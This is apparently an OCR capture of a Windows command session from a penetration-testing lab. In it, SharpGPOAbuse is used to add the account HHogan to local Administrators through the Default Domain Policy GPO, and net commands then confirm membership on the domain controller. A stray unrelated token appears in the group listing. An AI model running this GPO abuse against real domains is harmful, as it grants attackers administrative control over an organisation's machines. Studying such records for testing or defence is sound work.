 C:\Program Files\LibreOffice 5\program>c:\windows\tasks\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount HHogan --GPON
c:\windows\tasks\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount HHogan --GPOName "Default Domain Policy"
C:\Program Files\LibreOffice 5\program>net user
net user
User accounts for \\DC
-------------------------------------------------------------------------------
Administrator            HHogan                   krbtgt
PPotts
The command completed successfully.
C:\Program Files\LibreOffice 5\program>net localgroup administrator
net localgroup administrator
System error 1376 has occurred.
The specified local group does not exist.
C:\Program Files\LibreOffice 5\program>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domai
n
オウム
Members
-------------------------------------------------------------------------------
Administrator
HHogan
The command completed successfully.